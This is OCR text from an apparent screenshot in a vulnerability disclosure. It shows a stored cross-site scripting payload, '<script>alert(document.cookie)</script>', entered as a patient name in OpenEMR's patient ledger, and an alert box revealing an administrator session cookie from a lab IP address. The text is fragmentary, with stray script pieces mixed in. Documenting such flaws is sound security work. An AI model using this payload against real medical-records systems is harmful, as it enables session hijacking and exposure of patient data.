 Calendar Flow Board Recall Board Messages Patient/Client Fees Modules Procedures Administration Reports Miscellaneous Popups About Administrator Administrator
Patient: <script>alert(document.cookie)</script> B (3)
Open Encounter: None
DOB: 2021-10-07 Age: 0 month
Search by any de
(1)
Calendar Message Center Patient Finder Dashboard Past Encounters and Documents
Patient Ledger - <script>alert(document.cookie)</script> B
Patient has not authorized the Patient Portal.
Dashboard History Report Documents Transactions Issues Ledger External Data
From: 2020-10-07 To: 2021-10-07
Submit
Please input search criteria above, and click Submit to view results.
B', elementTitle); }); // End of show_hide click() // Use localStorage to remember your last setting // Simulate 'click
returns a string which is why we have to check for the string 'true' const elementTitle =
localStorage.getItem('display#PatientLedger-
192.168.153.129
OpenEMR=nSx5odR0n31skQ3Z8L9WMdF1rb1zow3utlYOcSKW2R0FKJ
Mn;
TreeMenuBranchStatus=objTreeMenu_1_node_1_9:objTreeMenu_1_nod
e_1_8:objTreeMenu_1_node_1_8_1;
OpenEMR=nSx5odR0n31skQ3Z8L9WMdF1rb1zow3utlYOcSKW2R0FKJ
Mn
OK
Admin Session Cookie